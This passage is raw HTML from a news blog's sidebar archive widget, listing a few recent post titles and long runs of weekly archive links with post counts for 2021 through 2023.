<li><a href="https://www.trendlynews.in/2023/04/ooni-volt-12-review-fast-and-convenient.html">Ooni Volt 12 Review: Fast and Convenient</a></li>
<li><a href="https://www.trendlynews.in/2023/04/11-best-deals-coffee-gear-games-and-sex.html">11 Best Deals: Coffee Gear, Games, and Sex Toys</a></li>
<li><a href="https://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html">5 Of The Best Apple TV Games To Play In 2023</a></li>
<li><a href="https://www.trendlynews.in/2023/04/why-your-tv-looks-blue-and-how-to-fix-it.html">Why Your TV Looks Blue (And How To Fix It)</a></li>
<li><a href="https://www.trendlynews.in/2023/04/why-us-navy-decommissioned-incredible-x.html">Why The U.S. Navy Decommissioned The Incredible X-...</a></li>
<li><a href="https://www.trendlynews.in/2023/04/major-home-security-brands-ranked-worst.html">Major Home Security Brands Ranked Worst To Best</a></li>
<li><a href="https://www.trendlynews.in/2023/04/how-to-enable-developer-mode-on-your.html">How To Enable Developer Mode On Your Chromebook</a></li>
<li><a href="https://www.trendlynews.in/2023/04/hackers-steal-passwords-emails-from.html">Hackers steal passwords, emails from hookup websites</a></li>
<li><a href="https://www.trendlynews.in/2023/04/the-top-5-fastest-cars-ferrari-ever.html">The Top 5 Fastest Cars Ferrari Ever Built, Ranked</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_23_archive.html">
23 April - 30 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_16_archive.html">
16 April - 23 April
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_09_archive.html">
9 April - 16 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_02_archive.html">
2 April - 9 April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_26_archive.html">
26 March - 2 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_19_archive.html">
19 March - 26 March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_12_archive.html">
12 March - 19 March
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_05_archive.html">
5 March - 12 March
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_26_archive.html">
26 February - 5 March
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_19_archive.html">
19 February - 26 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_12_archive.html">
12 February - 19 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_05_archive.html">
5 February - 12 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_29_archive.html">
29 January - 5 February
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_22_archive.html">
22 January - 29 January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_15_archive.html">
15 January - 22 January
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_08_archive.html">
8 January - 15 January
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_01_archive.html">
1 January - 8 January
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022/">
2022
</a>
<span class='post-count' dir='ltr'>(2561)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_25_archive.html">
25 December - 1 January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_18_archive.html">
18 December - 25 December
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_11_archive.html">
11 December - 18 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_04_archive.html">
4 December - 11 December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_27_archive.html">
27 November - 4 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_20_archive.html">
20 November - 27 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_13_archive.html">
13 November - 20 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_06_archive.html">
6 November - 13 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_30_archive.html">
30 October - 6 November
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_23_archive.html">
23 October - 30 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_16_archive.html">
16 October - 23 October
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_09_archive.html">
9 October - 16 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_02_archive.html">
2 October - 9 October
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_25_archive.html">
25 September - 2 October
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_18_archive.html">
18 September - 25 September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_11_archive.html">
11 September - 18 September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_04_archive.html">
4 September - 11 September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_28_archive.html">
28 August - 4 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_21_archive.html">
21 August - 28 August
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_14_archive.html">
14 August - 21 August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_07_archive.html">
7 August - 14 August
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_31_archive.html">
31 July - 7 August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_24_archive.html">
24 July - 31 July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_17_archive.html">
17 July - 24 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_10_archive.html">
10 July - 17 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_03_archive.html">
3 July - 10 July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_26_archive.html">
26 June - 3 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_19_archive.html">
19 June - 26 June
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_12_archive.html">
12 June - 19 June
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_05_archive.html">
5 June - 12 June
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_29_archive.html">
29 May - 5 June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_22_archive.html">
22 May - 29 May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_15_archive.html">
15 May - 22 May
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_08_archive.html">
8 May - 15 May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_01_archive.html">
1 May - 8 May
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_24_archive.html">
24 April - 1 May
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_17_archive.html">
17 April - 24 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_10_archive.html">
10 April - 17 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_03_archive.html">
3 April - 10 April
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_27_archive.html">
27 March - 3 April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_20_archive.html">
20 March - 27 March
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_13_archive.html">
13 March - 20 March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_06_archive.html">
6 March - 13 March
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_27_archive.html">
27 February - 6 March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_20_archive.html">
20 February - 27 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_13_archive.html">
13 February - 20 February
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_06_archive.html">
6 February - 13 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_30_archive.html">
30 January - 6 February
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_23_archive.html">
23 January - 30 January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_16_archive.html">
16 January - 23 January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_09_archive.html">
9 January - 16 January
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_02_archive.html">
2 January - 9 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021/">
2021
</a>
<span class='post-count' dir='ltr'>(8753)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_26_archive.html">
26 December - 2 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_19_archive.html">
19 December - 26 December
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_12_archive.html">
12 December - 19 December
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_05_archive.html">
5 December - 12 December
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_28_archive.html">
28 November - 5 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_21_archive.html">
21 November - 28 November
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_14_archive.html">
14 November - 21 November
</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_07_archive.html">
7 November - 14 November
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_31_archive.html">
31 October - 7 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_24_archive.html">
24 October - 31 October
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_17_archive.html">
17 October - 24 October
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_10_archive.html">
10 October - 17 October
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_03_archive.html">
3 October - 10 October
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_26_archive.html">
26 September - 3 October
</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_19_archive.html">
19 September - 26 September
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_12_archive.html">
12 September - 19 September
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_05_archive.html">
5 September - 12 September
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
